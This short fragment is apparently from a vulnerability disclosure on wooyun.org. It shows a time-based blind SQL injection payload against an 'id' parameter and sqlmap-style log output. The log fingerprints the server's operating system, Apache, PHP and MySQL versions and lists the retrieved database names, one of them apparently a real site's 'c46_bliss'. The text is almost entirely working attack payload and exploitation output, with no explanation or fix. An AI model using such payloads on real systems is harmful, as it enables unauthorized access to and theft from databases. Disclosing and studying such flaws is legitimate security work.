 Payload: id=1277692171") AND SLEEP(5) AND ("YnOw"="YnOw
---
[15:49:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[15:49:18] [INFO] fetching database names
[15:49:19] [INFO] heuristics detected web page charset 'ascii'
[15:49:19] [WARNING] reflective value(s) found and filtering out
[15:49:19] [INFO] the SQL query used returns 2 entries
[15:49:19] [INFO] retrieved: information_schema
[15:49:19] [INFO] retrieved: c46_bliss
available databases [2]:
[*] c46_bliss
[*] information_schema
www.wooyun.org